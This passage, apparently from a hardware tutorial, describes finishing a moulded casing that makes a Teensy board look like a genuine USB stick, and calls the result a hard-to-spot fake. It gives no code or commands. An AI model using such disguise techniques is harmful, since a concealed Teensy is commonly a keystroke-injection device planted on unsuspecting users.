
Another mistake is not to use lubricant. You don’t need it. The shape is very flexible and grease can spoil the appearance of the keys, as seen in the photo above.

If all the steps were done correctly, the result will be a realistic key that visually almost does not differ from the original used for the mold, as can be seen in the photo. The only telltale sign that it’s a fake might be that the USB connector isn’t perfectly centered because it’s not aligned with the Teensy’s case. Otherwise, the stick feels very sturdy, feels comfortable in the hand, and is hard to distinguish from a real USB stick.